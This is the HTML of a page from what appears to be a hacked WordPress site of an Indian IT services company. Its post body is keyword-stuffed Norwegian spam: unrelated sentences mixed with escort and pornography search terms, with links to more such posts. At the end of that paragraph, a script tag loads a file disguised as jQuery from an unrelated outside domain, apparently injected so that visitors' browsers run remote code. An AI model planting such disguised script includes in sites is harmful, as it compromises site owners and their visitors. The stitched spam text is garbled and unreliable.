med minst en måneds varsel. Ville det være mulig å gjenopplive Europa med disse eldgamle ideene i dag, eller er det ganske enkelt et desperat forsøk på å utsette den uunngåelige kollapsen? &#8220;Bröllopet i Bränna&#8221; (1863), en forfatter som i hovedsak skrev folkeskildringer fra Dalsland.</p>
<h3>Roksa escort eskortetjeneste oslo</h3>
<p>Revyene til Oppsal IF på begynnelse av 50-tallet ble også spilt i velhuset. (kart finnes i internett kameraer leve indeks til høyre under selvbetjening) Gravemelding skal sendes minimum 5 virkedager før du skal begynne å grave. Holder seg best innen 7 dager etter posen åpnes. Hos enkelte tilbydere av forbrukslån kan du binde renten, men barbert pung eli kari gjengedal naken bør man overveie rogaland escort trondheim escorts ektefelle: Ingunn, burde egentlig sittet ved hans side, for uten en svært generøs gave til formålet, ville styret ikke ha vurdert anskaffelsen. Valget står mellom masteremne i ernæringsbiologi eller i samfunnsernæring. Ordføreren hadde med seg ei vindmølle i tre som åpningsgave. Arnt Storøes, Anders ibid., Anders Voldens, Ole Liens qvder. Blir du syk ber vi gratis sexvideoer sex undertøy kuopio deg hjemme ved tegn på akutt luftveisinfeksjon- uavhengig om du har vart på reie eller ikke. I tillegg er knebøy en vektbærende øvelse (i stående) som fører til tibiofemoral kompresjon. God og riktig kartlegging av barn i fosterhjem er viktig, her kan foreldre også bidra med informasjon som kan være avgjørende for valg av oppfølging. Når vi slapp inn og handla så stakk vi til skolen igjen, så fant vi ut at vi hadde glømt tabasco, genialt! En entreprenør i Vannylven er spesialiserte i ferdighetene sine for å håndtere inn- og utkjørsler for bygningskonstruksjon. Det er tankekraften som er det avgjørende.) Teamet bak Bobux samarbeider tett med fotterapeuter for å utvikle ett design som er tilpasset barnets alder.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/norske-porno-sider-best-porn-websites-massasje-eskorte-sex-kontakt-norge/" title="Norske porno sider best porn websites - massasje eskorte sex kontakt norge"><i class="fa fa-angle-left" aria-hidden="true"></i>Norske porno sider best porn websites - massasje eskorte sex kontakt norge</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/piercing-i-tunga-fakta-samleie-med-mensen-hvordan-bli-en-god-kysser-linn-skaber-naken/" title="Piercing i tunga fakta samleie med mensen hvordan bli en god kysser linn skåber naken">Piercing i tunga fakta samleie med mensen hvordan bli en god kysser linn skåber naken<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

